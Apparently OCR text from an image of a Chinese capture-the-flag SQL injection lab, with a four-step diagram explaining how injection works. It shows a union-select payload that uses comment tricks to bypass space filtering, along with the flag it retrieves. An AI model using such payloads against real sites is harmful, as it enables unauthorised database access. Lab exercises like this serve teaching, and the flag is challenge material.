 用户 ID:
1'/**/union/**/SELECT/**/g
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
句结合生成新的sql语句
③新的sql语句被提交
到数据库中进行处理
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag:
提交
ID:1'/**/union/**/SELECT/**/*/**/from/**/flag#
name:1
age:1
ID:1'/**/union/**/SELECT/**/*/**/from/**/flag#
name:1
age:flag{ZmxhZ3tlYXN5fQ==}